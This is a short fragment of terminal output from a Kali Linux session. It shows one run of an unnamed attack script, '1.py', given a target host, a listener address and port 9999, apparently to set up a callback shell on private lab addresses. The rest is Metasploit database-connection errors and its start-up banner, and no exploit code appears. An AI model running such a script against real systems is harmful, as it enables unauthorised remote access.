 root@kali:~/Desktop# python 1.py -H 192.168.72.128 -l 192.168.72.129 -p 9999
[+]Found Target Host:192.168.72.128
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
METASPLOIT CYBER MISSILE COMMAND V4